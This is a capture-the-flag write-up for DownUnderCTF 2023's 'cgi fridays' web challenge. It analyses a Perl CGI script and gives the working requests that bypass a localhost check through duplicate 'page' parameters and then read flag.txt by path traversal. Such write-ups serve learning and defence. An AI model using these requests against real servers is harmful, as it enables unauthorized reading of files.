cgi fridays
Table of Contents
Overview
- Solved by: @Foo
- Contributor: @siunam
- 116 solves / 164 points
- Author: hashkitten
- Overall difficulty for me (From 1-10 stars): ★★★★★☆☆☆☆☆
Background
1999 called, and they want their challenge back.
Author: hashkitten
https://web-cgi-fridays-de834c0607c7.2023.ductf.dev

Enumeration
Home page:

In here, we can view a few of the web server's information, like it's kernel version, CPU info, etc:

In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/DownUnderCTF-2023/web/cgi-fridays)-[2023.09.03|21:31:02(HKT)]
└> file cgi-fridays.zip
cgi-fridays.zip: Zip archive data, at least v2.0 to extract, compression method=store
┌[siunam♥Mercury]-(~/ctf/DownUnderCTF-2023/web/cgi-fridays)-[2023.09.03|21:31:06(HKT)]
└> unzip cgi-fridays.zip
Archive: cgi-fridays.zip
creating: src/cgi-bin/
inflating: src/cgi-bin/route.pl
inflating: src/Dockerfile
extracting: src/flag.txt
creating: src/htdocs/
inflating: src/htdocs/.htaccess
inflating: src/htdocs/index.shtml
creating: src/htdocs/pages/
inflating: src/htdocs/pages/about.txt
extracting: src/htdocs/pages/denied.txt
extracting: src/htdocs/pages/home.txt
In src/htdocs/index.shtml, we can see that it uses Server-Side Include (SSI) to include the /cgi-bin/route.pl Perl script:
<div class="content">
<div class="status ok">
<pre><!--#include virtual="/cgi-bin/route.pl?$QUERY_STRING" --></pre>
</div>
</div>
Let's dig through that Perl script!
#!/usr/bin/env perl
use strict;
use warnings;
use CGI::Minimal;
use constant HTDOCS => '/usr/local/apache2/htdocs';
sub read_file {
my ($file_path) = @_;
my $fh;
local $/;
open($fh, "<", $file_path) or return "read_file error: $!";
my $content = <$fh>;
close($fh);
return $content;
}
sub route_request {
my ($page, $remote_addr) = @_;
if ($page =~ /^about$/) {
return HTDOCS . '/pages/about.txt';
}
if ($page =~ /^version$/) {
return '/proc/version';
}
if ($page =~ /^cpuinfo$/) {
return HTDOCS . '/pages/denied.txt' unless $remote_addr eq '127.0.0.1';
return '/proc/cpuinfo';
}
if ($page =~ /^stat|io|maps$/) {
return HTDOCS . '/pages/denied.txt' unless $remote_addr eq '127.0.0.1';
return "/proc/self/$page";
}
return HTDOCS . '/pages/home.txt';
}
sub escape_html {
my ($text) = @_;
$text =~ s/</</g;
$text =~ s/>/>/g;
return $text;
}
my $q = CGI::Minimal->new;
print "Content-Type: text/html\r\n\r\n";
my $file_path = route_request($q->param('page'), $ENV{'REMOTE_ADDR'});
my $file_content = read_file($file_path);
print escape_html($file_content);
In here, when GET parameter page is given, it'll read the file content base on the file path:

Hmm… It seems like if we can view stat, io, or maps page, we can leverage the path traversal vulnerability.
But, how to bypass the 127.0.0.1 client IP?
After trying bunch of headers like X-Forwarded-Host, I can't bypass it.
Exploitation
According to the PDF from Black Hat Asia 2016 that found by one of my teammates, it seems like Perl's param() has a fatal flaw.
If you read the PDF a little bit, it basically says param() may return a scalar or a list.
That being said, if we provide 2 page GET parameters:
/cgi-bin/route.pl?page=version&page=about
It'll return a list like this:
("version", "about")
That being said, we should be able to bypass the 127.0.0.1!
GET /cgi-bin/route.pl?page=io&page=127.0.0.1 HTTP/2

Nice!!
Then, we can now leverage path traversal to read the flag file!!

Oh crap… We have to match the regular expression pattern to get the flag, and the directory must exist…
Hmm… Let's find a directory that contains stat, io, or maps.
To do so, I'll use find command in Linux:
┌[siunam♥Mercury]-(~/ctf/DownUnderCTF-2023/web/cgi-fridays)-[2023.09.04|21:52:14(HKT)]
└> find / -type d -regex '.*/\(stat\|io\|maps\).*' 2>/dev/null
[...]
/sys/class/iommu
[...]
Let's try that directory!
GET /cgi-bin/route.pl?page=../../sys/class/iommu/../../../flag.txt&page=127.0.0.1 HTTP/2

Nice! It worked!
- Flag:
DUCTF{s qqjust another perl hacker q and print ucfirst}
Conclusion
What we've learned:
- Exploiting Perl's
param()flaw